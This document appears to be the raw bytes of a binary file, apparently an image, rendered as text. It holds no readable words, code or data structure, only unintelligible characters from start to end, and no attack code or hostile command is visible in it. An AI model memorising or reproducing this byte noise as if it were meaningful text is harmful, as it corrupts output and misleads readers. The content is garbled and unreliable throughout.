��-hf!d����b.�^ �?~Y��(�T��	kJ��ԝ4���lF�uݔ�?d$;��H�����I5����;J;E�C�y�x�*g8��T~$  !� � ,   , � �	H����*\80P'�#J�H��ŋ3j��1�@?%7�2D��:$� A�:ʜI��͛8s �S�0��8T�ѣH�*]�Q@3�҆
�W�ZU(<xh����� ��K��Y���0�� H�1Yx�y��ݻx'>�W�O] �I��I��V�����ǐ�<5�ܿ���(��Ϡm���/�������z�@����q#��۸#����^�SQ���6P���n6�9���1�����S����=�K�%���� m�������e�S=������uN����T�
��U\ac�@
Ng_yF�'�J	��Fk@���@�	��n9�e�4���N;	���A���i(���#y��Zj1Q�i�	WPd�&^�%�V^x%��>��W�|��@(`��i�`S(�MW��M.�4�'���'�t~F�7�@D�i�p��e
B��?iF�&�R�c�u6�� ��$B�B� ��& bb�}6��Q*㩆:��]D��dA���s
/����?F��� }��r:AY�L�)��6vé	i��f���kl�:�}�J�d�n6+.S��D�m��)�z宗i6в�@�2���~1�I�5�����O����.>+aҒ �8l]r!� <Nz�����K�9�*�
2ꨃ/,�c�ZHл��>c����sG�$�?��s!A�%"E������"��@5����2�3�d���É�Ԓ��8��s���AT`�vFC@�?$�RE�.���������H$�5o.Q�uwS��eXa��@w�A~g�o��
�F���j����RX#⩻�0^L-���O��o�<�X�Τ�>���B��ab�잺u�Ư������l��nx Gz��!ԧjrM[��jK������Y��<֏����ٝ\��e����O����RMJs�A,k��}����7��!��]�b� Ʈ+y��r;M�y\A���������G�?15S�@a����!-���4�6��v)dAb1��#�2\A;��"�h]�*���[L�?W���#%-��(���W1��%rPi��0�`�!��I��M�W�Е/�Նy�P��H�7�B	� �]�,tQ6)R��~D�.��9�7j���YM ����*O!	��Ԭ �X�6JRv(P��0m�/B��Mh�dyRQ�]Rc �` -b�O�rBǠ A��l�G \�	��T3d*MD�R&�n
�T�$ΜԬj���nY��{.D
�b<��y��m�웜:v#2*����@��C�h�&��e��x�T (<'�!Hj�ü	C���p	�#)�����'x��Th !78;�k�4?���gXz�,�8j��&8N��8�E����JUG5��E���03J	��vH��
�$%�ּ���5ҙBy���� �j�^�eL�D�
��$~2O�&`9$�^� �H�r����M��Q�X�ɂ|@���E�1Y��e��Ik"��ދ�;[��
#� �m�}@2���6!7������\�z�^�%��aDA!���M	u]
��z��� �hm�;�=`����+�4v:T�8���d��iy����I�V	������1.ۀ�R���-BB�L����AZ��
���n���	���ڳB��S���i
���4'�+F�K��bU����U{r�u�Vs� lM�#R̨ �
ؠ�D«���չbm�f�rێ1���TCp� \����^�M�Ȝ��\��X3E؁����GZ�'��Ys���^����v��,xbV��
�ߔ 9�R϶��ɲ����^k��7�X]i:�� �0|���&7ɦ'���k����I<k�֪��E�a�5�Zs3i�[q;J���S� �!�#�A���B[���s/� �[k65L���'ϘMt.H��<��Y���s�T�|���Qz�8��Q��so���U��E�� r4�	���px�����.��t�1&n<4�s�Fr���H.
J�;MN� p0H���,sN2��yh������I������[8 ��m�M����s�5�d�|v����uj�v�b,㍩�n�3��k�l�I^��.�
d�(A���ؿ��-�C��vE�b����u4ӡ���C�1�<R���������!��Mz� �W���.�*4 +�� VǺ�1��-�=�X�ϩ]����I�����R2��̈�S� �8�Dd�6Z� &��KS~�x �ɹ�baX�s=c�g�������"T�G���[jT�����u���{�&�n�	��gN�r���ʐ0?`�b ��auFb(�k� �w�g�4��V��V��� �@C0)p�q2v~�� 4 �b!|7xm�'h�G6)_�}��t��E�g�t��^��G�:��a���w���C9|� 5ȃ��6����R��=��P��Wn�:aa2��±k�p
c��9Hhn�H �EzX�Q�Q
���@i�`�戒hF�}�'�ׅщ�����V~`ThTΠcgb 冹����YA7|	�(t�7~A~rH�wM�_�8DMь�� ��jǘnNV��X�׉����Y!}���ea��1��-�I��@�ц�(V����";H�V���(�5x�1��6G&0������N5�`1������%����H��F\�uZ�i2 ��_U����	A�9y�щި�NZ3�AWON`F� L� �G���ag1�`(����� �SyF�a�LFwH��2`$�'V�	Љ̇gYAaP�n<k��lwI2@� �ׇt@���"��\a��HUЋ8i��!�~�q4��A~2��4���V���2��a��
`u\И����`�4G3����{�_��؋[�`�&'��
()@IЇI������ <!��F蟟���U��AAv��0�doJe����Tс�5 `
�H���PQ����	!-ie��)��'wrU`��|��L@�
@~)F�
Q���Q�0:�YQ)ء\���N�H	v����5��bi�VX�z	\Q}�`
��Dנ%7���L����}ΰn�G�����_�4��8�ez�^�k�����6�	� <�)�������
�[������	�j�T\w��L��'�[a���)�%�M,�2���q�ZM��Zf��/X������VjX=�:�`Ⱀ�ԙ��

�_�v��F�x��Ȣ�E��Di��pBR_|��� �,��ʨ	����:0��
�1p��*J�1r�4 A��I��Ll�j��� J�ԟ�@	�P�Ж������h? ����m0����R�����'T�y���y݈m��� D�����$-���jT�V 7@� ��:M�
Kʐ� )�`������ +�٢(7��\� �[M�3���`/�����	S�1
�`��`��:�C({�LP���������X��[�[A+��� :viմ�*�w된 `@�
V�D��q�pH]�_�0������: �9 J� f+D��K��J�ks��`���R�
��t`��+� �J�!�l�:�������{���BZ��V���k䠸���j�ʸ������;ŋM�_�����S `���p=����
�<�P����I���,k�kK3���`
���5UP�Q��k�.��pk��@�<]�������Q��K��}�K���/A�#���Ɯr�i�It
@�!��ӿ[20���U�5���;����
A�@d��g����S��V�_f�����f����u<m)�4��Ǝ@�P8���	��;l��)q���<��g&ӫ�v�~ 4 �1 *����u�F�y��:��A��g9��qU��ă�j���=aMs��~:�*\�A�,�����+4�S��m*��	�L�����Q�B�A&I#`#0�r��~»�̑���@�+�����W�q]p�\>���B�q�L�Q/�\��*��|z��0͘���?3��
\�l��3��,�P7� ��H�pў%�z��K�V�������p+���	�P
m���g�R}\��=���� n`4�S��a����8�\�J��1I�)I�1'-�L�0���2����4P�]�сL`�AM�m�"�+��O4N�SMV�~ӫ�1���Up����a}����?*�ց��+�5!:���8���c(a�}p����Λ���0�ȸ�`�a�a�)T������-Ԋ�n[�4�E��� �E���� ����<�}��۶L��+�Pv0��|��|[����s|�D�ѽ�U
Q+�q�vD�aΕ���*������L�b���_�*k�{p��D	C3���ԝ��-a���A��N�6^�w~ҋ��ޘ���`� ���؞p�ȫ�����[�!�~�:���Q�^��^�E����p��]/���e.F�a���䊝��%$���Q\��y.�g���m㗼�*��E���%I���V�˘�׼m/\���-~�_���!�bn��$�+���hw3��~ꁞ�w��7��ܘ����������ד+�1���a��G���R������=���8�T�뜎�-�e���Ќ[��y�1Ǝ�Ύ��>��0�qv�¾�>語�Vm�����>ޘ��G|�J�������{�ٽ]� �n�q
�nw�-�~�Cl�+��[.�M����c��?���q��L���!$J^�Q���aC�}�ɞ��{�(�gn�)�ޙM�B������I/�1�OdM�0�����}������~���H����g)�c.��L�C/��R��N����4/-���Eξ�Tm���y�>���l��������i��P�P� <Ɗa6���F�����/ui���>c_������������C���
��0M��n�
������� ��q��@����a���Ͽ�c|
���T�5pEU�^��
�E���N�}P����g	&����������q� �<@�� ��$X�PA��
*D�0�C�%N�X��E�5ntH��NG�����?G�F�����)[�T����,q����"�� �x*Q�C��2$(����(ѐ��Y�n�ڵ���t�sdٲ�R�≒�#�u����]�O!T�W�߼�&\8�X�5i��[�qZ�6ӶXV%N�\��C���gСE����ĺ,�Y����h#c�0@�V�TA#�=��o�����9s�SI�aY�t�O��7b�^�4�0Cc�J	_���7p�齆�Z��˕m6��:�H�:)K��/��*(趁��#RH �>�L=#䨓�bά��k-��6D�C�&+苁����2h�!d�(�B������<	s�Q�
��p t�bN��
�L>�f�1�*r� ��b�[n!��\,�#q��K0����6+��Rr,�{/�����"���6[ʄ��d�O@��1,��L���"���fZ����jL"`���6��U���[�Q��a��DP�2PVdLB
r>弉C%�TMI�68ǀ:	B�h�ɓ�c�̲!DLmU�xIT[����t��G�0snə�����x��6X1�N;Ev��Q6Bg_D�k���#�*;-N]J�͈�-(�
�=w�0vw�M ����rGUSMuK};Mn��odFGfӭ"�T͡s,%�(���X
rזU�ձ^�{vu�B!��������"�\��0 �`rw P���ڡ�}�zk�(��H��L'��3x�NΉHYi��X��e������>�]tS.ͳ����>P@ihD����e���|r�N���H%2a�xR����$�Uஆ�ڦ|u�[k�t�e�S[�"dL��w�=��Y��0^������l�h(M�Lj���z��n��~���ۡ���w��^!�ϓ*{���}k�@@���_�H�b�/�zwȩ���# �`2� �v������x�"����V@��8@ =�t��	�lR����V����A�HA)��2x��!�y 	Eb$�0�u�J��2�Te�8d"p �#4�)�-�AThu�O�q�?��>/*2����x���gL��=��:���x6 ��(�0:%�al
���B�D�8�	[b��D�3l�Bb�HG�Q�az�?tщ�Th��"�H7P���cB���I��3A˛%�&�'���?���@�@
)F`��AD�Jdn�h�,Y	D� ��%.�r�/�B��9�2D�X�1���-9�l��# y�HV�I�@�^ֈ�6���$��S4��%VQ�*�(�$hA��lDoa!b�</�Ϛ�鐺ANt�UA
���M���H��zI�"N��E��0���+:�'J�£�\&DB��Ff�`�?ā	/1�!ڬ���Stjf��G�|�S�B�L
��i^QHH���4%E���)D��s_����fU���cAv9�Q4u�ii��r�D�b p��B1�(@�sE�:�隉t����V�"�:��tr���>  j��H/IˈLv"{�K�̇�q:�U��Ͼ+��DB6� "��@��`�o����C�w	.6�\Q�Z)�g��cp�0v9�-����D���ڐ�Qu���lix�74�@��/�kO��q��͠h'rP��,��I�I/�=*��y���9�J2�E��Y �#��]����FD7����"<9d�	Y�H�
M�BOk;[�]��I�Dd0�S#^3�C�qR䢲�K�olM��� �K��l7k��Ӗ�
��p�	�LE��w��q���f'o$W����:Ŀ��
N��"6�rq��$��"+����e��!�Z(:�0#�+��\��� ����� ��l!y��3��g�L�S�G�ׅ���`ܱ~y��x�����@\��\$?Ed=N�����_��K��-��\�dc����@B[XG���G��k3�3��v��`�o��.�w����:�������]#7�^�m�e��:�1���Q [%x8��.<"z�
��ѳD�:=���q�{�<���F(,h����B�ݐ�0��H7�k����@Xn8H"��zVt��_M�2A�br�\b�(�(������-oy�eu����n�$8"t�BF`�%�.�Rċ�hO;a�������FH�j�� �m�(�����Ky������Pg�˫��GD�AĂ���P,<0��{)��D��󠩹�;���� ��^FZ�����_�w!d#��?5�����m��'ZE��g���7L�A_���6�EĀ����^���ņ����8A؎�>�(61�9���h�f��l@b��@�������ۿ��?�#�{:��=��ޛ�O����DxLeHA�i�q�[p�����2���k��{9�9�C��0@�@@,
D0
4������@���迁@<�� �+���>��*�9��8�i�Sp�3��aC�7�@��-3�!>�������`:d۷��7/46�D�K��2��D�64h9A��������r�=j���0��`h ة�C� =����3=��A��@���5|D�:7�Ć��C��SJ�ÄP
���_*��Ҝ�؄�(�HŊ@<Vt��C,�86��88�?�(��XI��D�DJh�L��yq��0&cr�%"�c̼;��� �����h��E��� wPH�D�k,�h���[:.���*�B�{:�EA7\Jd� �L����ǁ���?�6�?J h�Gd�:+j�,�����0H�P�q��� ��:Q�8 ��Hň̋���F�PE��J�C<��H�,�C��-�OXd���lJ�艄)�<��Cd4����/��
`8����T�$J���:=P���h������ʆPŉ�,l��>h��G3��e)��B�E��FHM�[�Ex��|�}��L�=Lc��X�|;_�����_[FO�������ل8E1�d(���XȀ�H)�(>p��슩��όK������@��/���,�t��\M�˒�,I�ԒH��H <i��yɁ8E�N���<�o�_ۊY�'��!(�u��؄sh��9����MH�� Ȇ�нP�@�ɔ=��+D��F�[���73�� T�ji�ɢ��$>�\��Od���Ԓ��۔��K����3�)�3���$���$������P��P�+���N�P���f��m�NȇH IѨ�ͼJ�@�+@���7���o��X�EH�TQ--i�Hҁ�O�0R�,(-ah���+���=UTa��
/B�ل�� �Y؄
ݖ�8��3��h�[Ո@�Ug$�ѐJ��J���ĪO�(T��OZ��EV�����E ���#���;U.-�H��v��5��+P�(q�$V��DC �^�X����0�Ĥμ@ /� ���$��ȫ�J@UV����ÁPE��+C��3�����,�F�9��V�$ˑ��W�}�����.5R���V%C�g��E�{��)�0��p�0�R��#���ʹ̄�?u���ӈ��e�؇����QE-���X��Cȫ�����ϒ�OM-[F(�詼5�)��ڈ _X�H��M+g�6՚��4��6���8��8X�eZ�mVgm�l�LCDތ�����6�����[�Pұ�O���Q}���_UԼ@��C�T�Ȇ���x���5�h����E ��������Z�}�+�>���d%U�X��Z�+���E�,�N�ണ�^yBA|T�l��e 75]}��t�LH۲<8���V��ف��l`5������^�ܗ� ���8p�h =�Lnd�*�H=ā�QF�X�����^�͂"H�2��D�'�@mP��P������;�y5�+��Ո����5��m (P����6�Эhۍ��|��� �8 ����5ϋ��B�J��\Ȥ���؁���,H��#��# �4����t(I�,�ͫ�*�X�(�'������xp���܂X�Q�a�� ���ᆘ �h,��\M�d��ݬ���Pn3�X���bS��p�P�e�WƁ	xX\�X���0��^�8�" �4N�6��5Vc�%��K��%�M_��YI����x�ڵfB��E΃���Y�݈(�J�d!`,\,�ɞd�9�Պp⁐�0(��;�
*��@�b~�L��É��F�Z�B�\�Tc^c�.����<�h,H��h����(��&� �����`��݁'Ȇ���I�%�%SE��G�$��&0vp$f����f���h����d�(�@�|&�����>eb�bSn�*��n؈����/��"8�8a�� �5�Ri�Ƃr� ,������mi!� ���+�gx�cx�恈d��\�~���(���������r5�,@b���#��ˮ��/8d�h�e* #b��"�稽(���m��@�jU����VFσ�	��	�\�`�8a8&� 5��rȃr��r��������h�V�U�aH�QeoQ��8l�(�m`l��%��D��X   W��n�
X��h �p�5pS��l�`PMF���О������҉(��v��4�jQP(�������S�U�L�D�v�,8�d>�r�q��� � y��������Q��t��t�Y� ��_���  aV�؁�"���&���UP��p��p�s;�:��;�s�s;hA�tB� w�pqp �0�  �tƁ��E��vȁ�Q�g��j�PeT^�V���qYvn#�eo`��q��ky8r[���u[�9y��I�m�f������(��9�U��� �S�<�RPs�"�g~&����:��>�s~�7wswso�:W�
� ��rws@�-���R��r�dEhi�����C�� U��M��U�tH���m��Uq��̈�g~q�^`�m�0hQ�����vvo8���r���J��������hR�^���Y��r����sn� ixN�}/w��q��エe7'�o�qt��x�zr'w�'h�P�6�v�s����遐hG{��w��\��3Sm�΂��6\9��{��BW��S�H���پ5P�����ɷ+&u*�⁸��7Obh`Q��h� }��������� o @y؏}�#`�1�������� '�<�vH�g�v�G{��ypv��v����NtG���V�s+no���7����~�we������G�P�xt��>w�nJ.*6������� U� ��gp AIH� �������n�?�BL�� H�C������TPʒ,E��qB�	�&x	b�A��N�@�BI4x.N�#X�_S@ʅ|��jK����'.+U�~-H��׷U��z����bI�_4��2�dݪ|����]@�� ;bt�ӮE���/"�u{���'H�M�lm�db/Y�<�21��o�T�ZM�J�3g��/a������e_�p�v��-�m�=�=�8�3N7:z�W�S?���l�Z��|3�� �w�{�?[w��V�x�������XT�Aj�j��S����J��J%�[4�H;��S8�"I���[J)V�i�%H���\\=�� �E2 �?*l"�),� �bP!UZy%�Yj�%���\xF����-�i�^���cK+%��~a�fS�q�H� ��P��ƟPt�ڄ2��l~�TM'�4�o�(����X:��U^��R��Q�!aĬE��bC`@�z������v}� 3S���c@�x$�کJ�QwTS0読�)VZ�D�A�SQi�4�?z�Cif�@�lĘ�(^i���5�.�ىWA(�,U���b^`��UIy%r�:dIG�I���:�0H��e*rҿǵ�#���/���	�D�	df��	ލ���0�x6Q�ؚfFi�A�i��!LХ�ᢍ~d���j-U�H=5�U[=5�X2s�c��T��=kHaof/�i11ۮ�J����T��y�vٸV����E��?�D�V`�]��v_� u´!����!k;�#�� u ����F'�dbH�X�"	�M�[�~���._�ދ���5P���V�!u�R/?���S���S��m�̀��U1��Z_��ϕ�Q��0�ȼ 4���m�nT�?����-`����ܥ���'$��|�=Y��0��Ht�%cA�J@ʊW�Cm�-�
�T�Us�U/
J�"�nO)���ЧB�P�$J4*�����`_$��'��/^�W�J�ύ+(2W4F2@�p�_(9Q4lҺ���=q��X�!���x�|���L��c	a����u*_%�X1x=��ѡge8��P&���r����� b� ��3���D�$�ۍUbx$%�8�?P�p�#*y�i^���A�B#���7"�� �4�=�!�E��qw��y5�1�p9�cA �-̗b�cf:%�^��F���֪����U�tŁ�L�|#�"�H�}��H�L3���ds"�Q��(�u@*UBցR$�H���������C/�aQF�ŢՓ���!��$���I�W���� i��H�5�#K��NR��"s�|�"OqԞnkA�Q4�N1�G�V����ȁ���?�G�%�LBP��pS�Pj�$��P4�����-��@%�s��q	�'�U��S���3��$�=�թ9��'s��@�A8�T{�Q �אS9�BH8rE���*>�#��J��B�WYI�"Aϐ\�� ���0(lN�6�"�HԠ~���?|�ddktu0���_s�?��&�.�w��a{	UT�SW%�,=�T��1N�D7��j�/�l�2�\\u�bD����~�]���+�v�&+�AX��� m'�PC����?�@v�<�sQ5'|)$��0�C,�G�9b��a���n�p�6ÇxL T��`P_�&:�ґ˾��Q��TS��`�����"�z_K�c���A��3(�4�rSí0�� II'���=1`�
��x���f���T��*��|ԡ.&�54 �C@�0.�*ʘ�] KS���!��Q�C����@��*�n9B�lh���� Y-�.�'[�D\�Wκ%"':���  O�7{��h�z��UI�b����+�m�1��	���mk�ۘ%�`2���Ta�������vH�D�5l<�]�m|�kHRu�� �n�\*]͢���*%"�KT9�" ]��ڳ/o��6�;B`+̀$h.��S*�5$wM�zwF�
˹�:�e�ҵ�[&i��RX��w4%����X��0�m�T:%��|K���*��0"���c�[h������D��(̼nW�P3pA���� ;57�VH$�5����i8����(�\�c��\��w���҆��3�>NQd9�����#I&�i1�Bϙp&����C���E�	G�L�`Ep�-mc����K:,��f�A8Ve���`SV�t��
��qڑ��A��>�
��&#�\G�������H�?�X����%�N��͞�~2��A�?ɞ�G�Np�]�����ԋb<�G= ���l��\����P�^�	t��[����}��RU���W�q���	�s�K!�G��������5߈��EN`H/H��������%XH������i����n�����p�Ґpd�� }��x�L����TS~��ל���K��r��#]�4��`��0V(��� �� ���P�-�Pa^� %��(��?\�	�A\B�Y)0Q�E� ��a\ឥL���YD�p�@�]�ҹf	�����LLQ�ԎL�[!��������[0��p(�F�Đi�
�����Q`b�|بD��$4�Ad��C�I�l��Q���?MC������݄G[(��w��,N��/ލ�|	��ݑ��;=���������8�RQI�` �9��ȗ�ͨ�Ԕ$ߍ��<��@M��� $&�_�Y�7t�?Ă�y����|�~�U�t@*N@��j�.xWF$�<|�Ad /�`:���T�$bH�r%��
��U�M��������VFL�$��]@�)���
B �-MbU&��:;
��-��pQ����]���F��	��	�c	��NنK��c R"�J� �Gu�J��8M�xZ9�NUO]Z�Sc�J̦A�HUI�р8E4�e^�!��aNV�'�b %逄��c���Bu��e�f���bT��Ո���	��mԆ��������4Z�DCS���P�]ې}&��8���X}�E�ɐ�f%	^��&�"�c詣A�B5��&DA��iH�u��ĠD��t�w����ю�$�����X-R�|���d�dV\E!����مU ]8 �H�S�r��^�	�D��%�Y�v-�A4h�>�9&����;2Q��aN�a\���yC���C�Nz��2NE�����襸Ƽ��K����aM漀S��݄�W��n8i�e�����腱���^)&BHDh��;���)���L��>.�R�bF�C2�q��aJ�9��[�M2��^��v"i}$�q�攖D��`�
^IЙ�JU3a�@�ŚU��E8�d�P�� ��p����������`��Ās�Ęu�(Q��U'�]'.�hD9p]�Ey�w>�UT��av���)8�z�Jh�E���W^��8ƾ�`1�W`��Ġ*����y����nڢ�KS�A���&x���%0� t)B�hH>~�@]���@�Z� [9ȃF4���]�L��~�,l�l�/�/T w��I%Gy�X0A˦�EjZ
�T��N��� �^�c�X�f�xZ�Ȣ���$մj�^t l��j�͢+��k����,Ђ�������D���k�ʃ6p�Ed,�s���+�8M���9(*�f�e�l❇�!i���Ԧ!��	hP ��gm�������ܨ�EN�(ESl*�
&�!�%�� ����Ā�����9��%cN�*�Ě�@�F�7��E�:�����|���I�
bl@k��,kS��f�b�(� ��P ܯ8�4�,�rhv��dǏ�f��T�q��ў� ���:h"4B#P(��*TCi���:.����V��N�"��YҲ��Ju���j�
\�1Cy��*��
�ŐR�eM�@_�Ĳnd�JW��(��Ӡ�X�dJQ)r�X&%bfU�_k��?�¦��?��!'H\��C1����TH�b.�Q��\'�y��f	��\�	��Y�`�C��4Yk�˞U%uDC
����y1^~ g�}�h��Gn����DF��z$hZP�,[ ���v*I ����4�۝��@4,�"%�@��)j�`A��K-j� �L4(8�gf\�����!t��,�f��?�>`��D�&d��y)�@L��L�$c�g����GV�1�	��&`�qI��*@�<��� �٣�u!�ᄫ� �*�\$U�4S�E���9���l�?EO�b؀
l�4!�?��*����J��Cd�^@��H�Y��|2�V5y̲�����e4�Qlu3)�2�e��lO/��l-��8��~�]�$횮/�ԭ������sl
�`J1��(��,�D6�B����	Q��&lB'���:�DC�e檮���t�?�H��0tA�� A�P�`,�B��^�X�\��du�Jq��˱tP��p�J/p�5��'�� ��� x����?�H`���Ax���@F��O]D�wo[q�w� �^HdCI@ zxw��z[6��,�iw�cAe�DD�¼|���wo��e�?,��	�W�K�B
l,lA��їP�X��D	��#F��f��U H�uN��4�0�0	���L]t�\rk�7z�@�,�-9$vb�D'�D'�M��x���>hH�6!\�q��A,p�-��@���q �?���/
��6tox�B�Dq�)I�t�Z�صG����e�nd*bD�
���d|5d�	�Az|o,,�H4\A���~��[��G�9,��>̎�e'HWtT�Ol��	�q�^�].4Ht��n�?�1��
%��u���7L���	�A؀NЋ��9�8H�w�Deg�Ȏm�d�a#:HT�h�����\�h����C�� ������� l�
��	����T1&�؁*D���dnH�| �c� �.t�k�Z�z��z/^��bR�.��]�i�S�7���)����{�"�<�����dC� 8�
\<����̇�8���C6�B
D�u�Ч�쀲����{3��
D	�@`�<�tA&�B
�4��t
d�)����%,�  �*���٫ڟ}ٗ�
�@?@�pj�����p�ʗ���o@?�B �z HoIB��1I�����HED� �z�F�z9䁉J�N����x�<p��>����B��C6�� y6������˼A�|�W��g�8�>tC�=ѿ7z��a뽗{����k�/4$�d"��(������g��o�kh?�g��!$�͚8H>��D"|�9κQ�ޙfyu��?A�D
� �"�Ęc�#aB���@���ߦ:)���/�,�-v̘q��v�����F���*	qE�3ƫH1&D44�8X��ѿD�%�yiR�K��D$�!T��Rt���C�"J���iؙ�����C�p���.\����1�H�$��{��aA�'	�O�a3�(�H�b6q���O�Ix�X"�xyiN���@dCZ��7��ti�s�C0ߜ��}�Ø��B����L�[Bd�h��dA�X���m�I����ݽ)��=���rcƏ���Z=�12|ȗ'_��ɿ��ڳ|o93�D���
|���V�	�����!����B�6	D���9��ڃ�C����)�� �hBX1.Ӳκ��Ȯ�H8���w,�;��
ﯾ��i���>����i%��*x�`�2�lZ��sJ�!)<3A ���k�YA&4�@���YB�P�3���dL2�p�?<+���>�2Ì��� ���;�+Gor����.�M��<�҈�6�tRɲF?q�qG`l��	x��՝*��,1��YJ��L��8��3��2���' ����ئ�(�r���d
4&�z�����D�-W)1(�8`� :\T�g�p�n.OI�Q�Ǉ�K��1����h�I�,�/���yjzȝ�D�̦jg���E�@/���=Є�inW{�[���ć0A�O
9Ą\����A�6"���i����^�^�"1���j������N.\<�KG��a�IȢmj8I�3k���BYo�~��	`L��o�?�X&2��Y*x"����!���Fg����'u4��
����MݟmK���{��骦.��Fi��갶~Hk{!�k�Q�쮓�Һ������N)�2�V�Nr礔D���_���� �s�}h���ō�x*�@����r����餓Ɛ�a�?h� Z��&�@!-t�S���g@A�(�Yԡ��ە�j��f�;���!f��1�,�9
D��N��.�)��ҷ,��d�����C|�U� b >QC~�D	��7�c��\:�e�3��A%�;�oXF��"���q��Q�|B����bУ��:�M;�+�\��7�Q�	��� �#�)?O�_$�AI#ʄq3��C��s(���CrQ�c~���-p�SRd+����Ī�ni���6:��Q9ʆ0�@`>P�4&0�K�=^O����X��������d�p��9O�1����d6�� .�}C�L&��l��><
#gb�����X�+��D���N���-\�� ��~� &�Ef�Ni-cR�Hƌf�h�4�E�H�B�]1N��'`��E62�ND��@�2���*)�vB�J@d��Ǯ��өO@@Q70U6�oG��@��O�v�!_��?�U�����E1�&�dE8�[�0?Z@�E0hQ��.7�Q��4Qz�3�
�P���)�A. �\�A����~ XЋ����C� �̏�6 ��1�@|�h�I����Q�-lA۶�c�4vK[�>$ h[%�ƫ������ܥ�7��	}3X��+D1Nb�;�JɄ������~ n�-�%grTw8U|SE|��T�e	���?WY[UBĕ���-�D��iU"Dj5�XS�R����5�}fV�����R��C !� � ,   , � �	H����*D��ߩD�!Bd��!e��	Zȱ�Ǐ C�I��ɓ(S"��j�  p�ʛ8s��ɳ�τ0���/G�jdP��P��ϧP�J�J�ˁ4s�K�O �UÊK�l�M�^,�/�'��Y���+�x����A�1��P� �4
`A�&�ǐ#��"��?.�aHn�2ؖ�:�_c_%�^��f�WKH�HFb�AM��Ԍ�?L�aj%����ȓ+O�D��ڈo����a<$�����ʔ�^N����3"\%�����Km�����f'X&G5�ՠ��� ��t����}6X�t�B�-�����%dHAt�E�WM;'�@�7 ��?XHP��h�H��X�XŴAd��Xc�p�Hz��?4
$�BD!�`tؤ��S2�OM&��\��G�9P���rX�`��_�Y#OԥARX�l	�@tt	d]� ���b(@�*o�|r�)�&Q�(�@�ٙ��Y��w���7߰��D(ԥ�Ax��*k�:��8UZ�bk$S(i٬�6A� &��S�'��#->��sHF�lB�@_h��a<��knkcb����"ͻߨ�̼���O(�s�1�d	��Z�����W&`jDF� ���j���e�j��R=q����L#��5"�P$׵�T��|3L�?7p���z� [�}��AkL�[�:0�H��A���%��d��(��}��@�V&t�`���@�T� �t�!��q��	:�H�x��_���Hu��iP#<�<�
a|��^��ތ��vQa��m�1Ƃ�*�5ƊӸx�s��A]TgAd�G�u�L���	�ʑ�!"e�dd���EW6����n|Ȍ��LY�CM����3�n4��f\��\P�i��Zt�.q��7����r�>�Q�>>�|r�8�~��u %[ �5��������$H���fF=�ѭ n-��$#wHC   }H(�2F�&%����B�Q	dL���\W3�9�T�k
g'��B?��Xx�c���h�?�#���A�B� q��@�aD#�.���o�T8J �85�1��K t�"Bd���9��B��@&�ƽi� $刐T �KH��P (�Aw�c��/뇄4��!0
DX��$w���y�AeC�	D���6�GXB���9�I��@ �T	r�7%��dH`@@���|,-�i	bެt٥H�i�n����5�wŁ(A!u;H�uB�hc�'9��K�hN P�G�e��})�<w���	�% �!r��� =�5��Oto���?�y�@$��#?�)�r!���ECŵl�UDH�I7E6�/���@�j��J�Ə�.�|����:�EH�6n���b�83�����tF6m�
7�tX6�*A Ԃ� aX-2�B
0�#���H��%ˤ`f���@W��0�Qo2th- �Q��`����̅��@h�yEB�ѐ�4$3��C:v'���!��Tճ�$=]�4����'C�́�� ���!K�˅�������ң��A*X+Y$2��uSR�FQ:7Q0b��ł�h��P#g��u�9e"�^���"�s%
�ǭĨA���?C����ҡ`�܁�տr-]ɑXv���Y��Q1*� )��?^0yT���QbI��#F ���^����$k���W��1N�\�H���XT�I�Z��7�A��d��R!H�v�r����gq�
ECB��M�,�:���8ɇ.wf2B��h3���kk�ܤn��q"�@<�̅���:��@�F�����A�\��^�R!�<*�$����t)��*��f&�Am�0���@��c���w�"Rg�]M�WqHX���H���	8�Fk�`3r��^m�'?���4��>����6���o�7=�{W�ݾ��BR�����o����X�n���x;��.��l�Xm7���:�!��Z}���
$v��>aYA.��6��ZJBd��� � ��Gz�e�Z&66k�l��h1'H��򁘛�$-H��K3-[�(��0���*��9Y<@@;$'H��]n$��~b�sw�tdn5B���DZ))�Gv����#U��1�Q$��6�*,(���F�#kQw�p} ���2�*d�>##��[Z�8'�,�|.X����O�nf��7�1�A</s�7�h7����
th7)�`���� ���e�����б�;� ��7��0���Rk��j����A"0�c�7�2��V�5�"Q�?��&E��gv�8G al8�
�5O�L��s!� WV`��i��#pAh�~��O�VsȀ7�h�wo
�*	@"� 2���h{��O��ূ:�{\-xf1'�v�q�FN`at���W���u�d^:H�<� �wWd�j.83P1�2p����H7���3����'�'�dql�[�v��gjH(�q�q,�7�gѱ%�ƀ���
����2Ђ;&��0�[�'��]�y�xbGx[H��qHy�t�(]�j]Ջ}n�$���0�2`�J��t���A���a  ��3g����<�y��� E�_"A� E����+q<0���U�kp�Nf��@3`0!	��%E��X�� P#�@��W����
� 
�`��a�a��XV@6 ��������ff P�QJ9r8����' WU���}zw��|�x�����p� :P�b�	�&�`
�P*��Ј�`	`f䠕F���z�0�	�(� q�A�g
\�	���B�����&�)���7�V��O	���q'����w�a��}�h�m5
�G���)V@"
@L#���)T�fiQz�	����wa�}ѓ�P������@�!�8�gF-� ������q��P�r	i� L�y�X���!�a�!�PRIV�u�B]�����?I\������p)IꁜșJp�6H�8f�c�X�vJ�y9�) (΀|Q��1K5�~9~I��� ����N@�	A�*)�Q�w��x��Q�:��h@���=�2 � 
Ayѕ�0���Pڌ*�V@���T���� �9�q%��RL�HP�A���#ʥaʥzWƸ	@	���y�Ѧ�"�
@@�`F�b��Ua�5��*�	��{��j�������a@Չ�z�Pa��ʣs�_�z�X\*�84P�A	+	������QA�����"ꍵ:�ai�Jʩj� ���\��8q� �QA��:��*��Zbi�b�����Q���
���xpTA����ɬ}��?J��!a�`a�{Q�Q���i��)�c���Պ��{�;'��p�
����Dx���fF�L@�zJ���P�	���C(���+��|��SA���q���p8�I~`��X�����	��p���SM�>�����~*��Z�f�}p�J�a���2y/��	x��>� U1�bx�.[��a�ff-���)"�p�T[�A��E ��?��K�~p�ᲂK�_g[p��J� ��r�~�z�u�J*�9����D8v�Z���ɝ�J��`[i�*AX�@X�	]��>��*�ѹ�;�B+�A�B+P�t�O)�3�*������D����������s����۾#��ʌ>��`�,<�ۗ��Vq��|U�
�~I����a{��r#��ZLq_� L m��k!����v�� 
�
�Q�:	��<����9�V�1��Q�/E�;�E\��l�@)�?a�������
�A����N<��v��a� [����e\5,��ۤ�A�����!{����W<K<���X�A�C��O��w�l<�Bl��\qP�� P1?M*����&�Rʆ��^�ue,Î<�#L�3Õ|�Z���ƏLqwh�p	�P
